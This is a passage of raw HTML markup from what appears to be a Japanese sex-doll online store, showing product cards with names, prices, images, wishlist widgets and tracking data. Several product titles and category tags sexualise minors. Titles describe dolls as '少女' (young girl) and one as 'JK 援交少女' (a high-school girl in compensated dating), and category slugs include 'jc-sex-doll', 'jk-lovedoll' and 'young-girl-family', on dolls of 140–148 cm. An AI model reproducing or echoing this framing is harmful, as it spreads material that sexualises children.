data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:209,&quot;parent_product_id&quot;:209,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/good-milk-girl-love-doll-real-saki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">良乳少女ラブドールリアル 早紀158cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>78,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:209,&quot;item_id&quot;:209,&quot;item_name&quot;:&quot;\u826f\u4e73\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb\u30ea\u30a2\u30eb \u65e9\u7d00158cm&quot;,&quot;sku&quot;:&quot;M2164&quot;,&quot;price&quot;:78000,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:209,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/good-milk-girl-love-doll-real-saki\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-210 status-publish instock product_cat-sex-doll-list product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-slim-lovedoll product_cat-company product_cat-jc-sex-doll product_cat-yui-kei-lovedoll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll product_cat-dimensional-group-lovedoll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/high-quality-japanese-girl-love-doll-sayaka/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2170-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2170-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2170-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2170-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2170-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2170.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu003-21-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu003-21-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-21-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-21-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-21-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-21.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-210  wishlist-fragment on-first-load"
data-fragment-ref="210"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:210,&quot;parent_product_id&quot;:210,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/high-quality-japanese-girl-love-doll-sayaka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">高品質日本少女リアルラブドール 沙弥佳 148cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中4.00の評価"><span style="width:80%">5段階中<strong class="rating">4.00</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>74,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:210,&quot;item_id&quot;:210,&quot;item_name&quot;:&quot;\u9ad8\u54c1\u8cea\u65e5\u672c\u5c11\u5973\u30ea\u30a2\u30eb\u30e9\u30d6\u30c9\u30fc\u30eb \u6c99\u5f25\u4f73 148cm&quot;,&quot;sku&quot;:&quot;M2170&quot;,&quot;price&quot;:74000,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5236\u670d\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:210,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/high-quality-japanese-girl-love-doll-sayaka\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-201 status-publish last instock product_cat-sex-doll-list product_cat-popular-products product_cat-dimu-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-cute-lovedoll product_cat-company product_cat-jc-sex-doll product_cat-beautiful-lovedoll product_cat-beautiful-breasts product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/super-beautiful-breasts-temptation-real-love-doll-yuri/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2413-1-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2413-1-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2413-1-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2413-1-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2413-1-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2413-1-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu003-11-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu003-11-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-11-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-11-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-11-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-11.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-201  wishlist-fragment on-first-load"
data-fragment-ref="201"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:201,&quot;parent_product_id&quot;:201,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/super-beautiful-breasts-temptation-real-love-doll-yuri/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">超美乳 誘惑 リアル ラブドール 由里140cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>71,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:201,&quot;item_id&quot;:201,&quot;item_name&quot;:&quot;\u8d85\u7f8e\u4e73 \u8a98\u60d1 \u30ea\u30a2\u30eb \u30e9\u30d6\u30c9\u30fc\u30eb \u7531\u91cc140cm&quot;,&quot;sku&quot;:&quot;M2413&quot;,&quot;price&quot;:71500,&quot;stocklevel&quot;:8,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5236\u670d\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:201,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/super-beautiful-breasts-temptation-real-love-doll-yuri\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-1779 status-publish first instock product_cat-sex-doll-list product_cat-mese-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-qing-dynasty-lovedoll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/innocent-girl-small-breasts-love-doll-rie/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/04/zhutu001-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/zhutu001-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/04/zhutu001-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/04/zhutu001-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/04/zhutu001-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/04/zhutu001-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://missse.jp/wp-content/uploads/2021/04/zhutu003-scaled-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/zhutu003-scaled-247x370.jpg 247w, https://missse.jp/wp-content/uploads/2021/04/zhutu003-scaled-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/04/zhutu003-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/04/zhutu003-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/04/zhutu003-768x1152.jpg 768w, https://missse.jp/wp-content/uploads/2021/04/zhutu003-1024x1536.jpg 1024w, https://missse.jp/wp-content/uploads/2021/04/zhutu003-1365x2048.jpg 1365w, https://missse.jp/wp-content/uploads/2021/04/zhutu003-scaled.jpg 1707w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1779  wishlist-fragment on-first-load"
data-fragment-ref="1779"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1779,&quot;parent_product_id&quot;:1779,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/innocent-girl-small-breasts-love-doll-rie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">清純少女小胸ラブドール 販売 梨枝148cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>72,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1779,&quot;item_id&quot;:1779,&quot;item_name&quot;:&quot;\u6e05\u7d14\u5c11\u5973\u5c0f\u80f8\u30e9\u30d6\u30c9\u30fc\u30eb \u8ca9\u58f2 \u68a8\u679d148cm&quot;,&quot;sku&quot;:&quot;M2635&quot;,&quot;price&quot;:72500,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:1779,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/innocent-girl-small-breasts-love-doll-rie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-187 status-publish instock product_cat-sex-doll-list product_cat-manager-recommended product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-mature-woman product_cat-slim-lovedoll product_cat-beautiful-lovedoll product_cat-yui-kei-lovedoll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/good-breasts-love-doll-high-quality-tpe-yuka/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2014/08/2785-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2014/08/2785-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2014/08/2785-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2014/08/2785-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2014/08/2785-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2014/08/2785.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2014/08/zhutu005-4-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2014/08/zhutu005-4-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2014/08/zhutu005-4-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2014/08/zhutu005-4-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2014/08/zhutu005-4-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2014/08/zhutu005-4.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-187  wishlist-fragment on-first-load"
data-fragment-ref="187"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:187,&quot;parent_product_id&quot;:187,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/good-breasts-love-doll-high-quality-tpe-yuka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">良乳 JK 援交少女 ラブドール高品質TPE 友佳148cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>74,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:187,&quot;item_id&quot;:187,&quot;item_name&quot;:&quot;\u826f\u4e73 JK \u63f4\u4ea4\u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb\u9ad8\u54c1\u8ceaTPE \u53cb\u4f73148cm&quot;,&quot;sku&quot;:&quot;M2785&quot;,&quot;price&quot;:74000,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:187,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/good-breasts-love-doll-high-quality-tpe-yuka\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-1830 status-publish instock product_cat-sex-doll-list product_cat-manager-recommended product_cat-dimu-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-loss-weight-sexdoll product_cat-mature-woman product_cat-slim-lovedoll product_cat-beautiful-breasts product_cat-151cm-160cm product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/luxury-tpe-love-doll-life-size-airisa/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/04/H2601-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/H2601-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/04/H2601-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/04/H2601-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/04/H2601-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/04/H2601-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2014/08/2601006-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2014/08/2601006-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2014/08/2601006-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2014/08/2601006-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2014/08/2601006-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2014/08/2601006.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1830  wishlist-fragment on-first-load"
data-fragment-ref="1830"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1830,&quot;parent_product_id&quot;:1830,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/luxury-tpe-love-doll-life-size-airisa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">高級TPE ラブドール 等身大 愛理紗 158cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>82,900</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1830,&quot;item_id&quot;:1830,&quot;item_name&quot;:&quot;\u9ad8\u7d1aTPE \u30e9\u30d6\u30c9\u30fc\u30eb \u7b49\u8eab\u5927 \u611b\u7406\u7d17 158cm&quot;,&quot;sku&quot;:&quot;M2601&quot;,&quot;price&quot;:82900,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;6\u4e07\u5186\u20148\u4e07\u5186&quot;,&quot;id&quot;:1830,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/luxury-tpe-love-doll-life-size-airisa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-196 status-publish last instock product_cat-sex-doll-list product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-mature-woman product_cat-slim-lovedoll product_cat-company product_cat-jk-lovedoll product_cat-asian-love-doll product_cat-beautiful-breasts product_cat-151cm-160cm product_cat-tpe-doll product_cat-dimensional-group-lovedoll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/high-quality-real-love-doll-minori/">
